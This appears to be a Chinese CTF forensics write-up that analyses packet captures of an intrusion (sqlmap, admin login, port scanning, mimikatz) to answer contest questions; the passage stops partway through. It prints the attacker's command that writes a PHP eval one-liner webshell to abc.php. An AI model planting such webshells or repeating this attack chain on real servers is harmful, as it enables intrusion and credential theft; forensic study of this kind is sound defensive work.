2018.6.1資訊保安鐵人三項賽資料賽writeup

連結: https://pan.baidu.com/s/145V_xyiMNOIE5bFbCTtNNg 密碼: v6wu

1.被攻擊的兩個伺服器的內網ip分別是多少,以下簡稱伺服器1和2(格式:空格分隔,按黑客攻擊順序排列) 2.兩臺伺服器的主機名分別是什麼 3.黑客使用了什麼工具對伺服器1進行的攻擊(小寫) 4.黑容成功登陸網站後臺的賬號密碼以及驗證碼是什麼(格式user/pass/vcode) 5.黑客向伺服器1寫入webshell的具體命令是什麼(url解碼後) 6.伺服器1都開啟了哪些允許外連的TCP註冊埠(埠號從小到大,用空格間隔) 7.伺服器1安裝的修補程式名稱8.網站根目錄的絕對路徑(注意:大寫,左斜槓,最後要有一個斜槓) 9.黑客使用什麼命令或檔案進行的內網掃描 10.掃描結果中伺服器2開放了哪些埠(埠號從小到大,用空格隔開) 11.黑客執行的什麼命令將administrator的密碼儲存到檔案中 12.伺服器1的系統管理員administrator的密碼是什麼 13.黑客進行內外掃描的ip範圍(格式:xx.xx.xx.xx~xx.xx.xx.xx) 14.伺服器1的mysql的root使用者的密碼是什麼 15.黑客在伺服器2中查看了哪個敏感檔案(拿到shell之後),請寫出絕對路徑 16.伺服器2的web網站後臺賬號密碼(格式:賬號/密碼)17.黑客在redis未授權訪問中反彈shell的ip和埠是多少 18.黑客拿到root許可權後執行的第二條命令是什麼 19.伺服器2的root使用者密碼是什麼 20.黑客向伺服器2寫入webshell的命令 21.pcap中哪些ip傳送過無償ARP包(空格分隔,時間順序排序)

1.被攻擊的兩個伺服器的內網ip分別是多少,以下簡稱伺服器1和2(格式:空格分隔,按黑客攻擊順序排列)



資料包1

http

攻擊者ip 202.1.1.2 伺服器1ip 192.168.1.74 伺服器2ip



2.兩臺伺服器的主機名分別是什麼

找phpinfo

http contains "phpinfo"

資料包二中找到

將返回的phpinfo原始碼複製到新建的html中,儲存後開啟



可以看到伺服器1的主機名 TEST-7E28AF8836

3.黑客使用了什麼工具對伺服器1進行的攻擊(小寫)

sqlmap

4.黑容成功登陸網站後臺的賬號密碼以及驗證碼是什麼(格式user/pass/vcode)

ip.addr == 192.168.1.74 && ip.addr ==202.1.1.2 &&http

發現數據包1中,一直在跑sqlmap

資料包2中,跑完sqlmap後開始掃目錄

掃到後臺後,開始登陸,看到下面返回admin後臺相關的內容,說明此處提交的user和pwd正確



5.黑客向伺服器1寫入webshell的具體命令是什麼(url解碼後)

資料包二的最下面發現多了個,abc.php,應該不是網站本身的檔案,看到上面通過php命令執行寫的shell

http://202.1.1.1/tmpbjhbf.php?cmd=echo ^<?php^ eval($_POST[ge]);?^>>abc.php

6.伺服器1都開啟了哪些允許外連的TCP註冊埠(埠號從小到大,用空格間隔)



檢視abc.php的請求包都是b64,所以abc.php菜刀一句話呀

總是b64decode太麻煩,不如看對應的返回包,大致能猜出菜刀做了什麼操作



接著資料包3



菜刀上傳了scan.php掃內網

tunel.nosoket.php作為內網代理

mimi下的mimikatz.exe用來dump伺服器1的密碼

可以看到伺服器1開放的埠有80 135 445 1025 3306 3389 139

TCP註冊埠(小於1024)

所以伺服器1允許外連的TCP註冊埠為80 135 139 445

這時候需要Google搞明白這幾個埠是幹啥用的。。

緊接著菜刀執行了systeminfo

返回



伺服器1為Windows,修補程式Q147222

scan.php 掃描內網 192.168.1.1~192.168.3.255 掃描埠 21,80,8080,1433,3306,6379



追蹤tcp流檢視返回

<br/>Scanning IP 192.168.1.1<br/> Port: 80 is open<br/> <br/>Scanning IP 192.168.1.8<br/> Port: 80 is open<br/> Port: 3306 is open<br/> <br/>Scanning IP 192.168.1.33<br/> 17Port: 3306 is open<br/> <br/>Scanning IP 192.168.1.74<br/> Port: 80 is open<br/> Port: 3306 is open<br/> <br/>Scanning IP 192.168.1.159<br/> Port: 80 is open<br/> Port: 8080 is open<br/> Port: 3306 is open<br/> <br/>Scanning IP 192.168.1.169<br/> 15 Port: 80 is open<br/> 17 Port: 3306 is open<br/> 21 <br/>Scanning IP 192.168.2.1<br/> 15 Port: 80 is open<br/> 21 <br/>Scanning IP 192.168.2.20<br/> 15 Port: 80 is open<br/> 17 Port: 3306 is open<br/> 22 22 <br/>Scanning IP 192.168.2.66<br/> 15 Port: 80 is open<br/> 17 Port: 3306 is open<br/> 17 Port: 6379 is open<br/> 22 22 <br/>Scanning IP 192.168.2.88<br/> 15 Port: 21 is open<br/> 15 Port: 80 is open<br/> 17 Port: 3306 is open<br/> 22 21 <br/>Scanning IP 192.168.3.1<br/> 15 Port: 80 is open<br/> <br/>Scanning IP 192.168.3.6<br/> 15 Port: 80 is open<br/> 17 Port: 3306 is open<br/> 21

7.伺服器1安裝的修補程式名稱 從systeminfo返回可看出

8.網站根目錄的絕對路徑(注意:大寫,左斜槓,最後要有一個斜槓) phpinfo 可找到

9.黑客使用什麼命令或檔案進行的內網掃描 scan.php

10.掃描結果中伺服器2開放了哪些埠(埠號從小到大,用空格隔開)

前面只掃了192.168.1.1-192.168.3.255 說明伺服器2就從這個網段之間,並且有埠開放的那幾個之間選擇。。



資料包四

所以伺服器2 ip 192.168.2.66

從上面scan.php返回結果可知,掃描結果中伺服器2開放了80 3306 6379

11.黑客執行的什麼命令將administrator的密碼儲存到檔案中

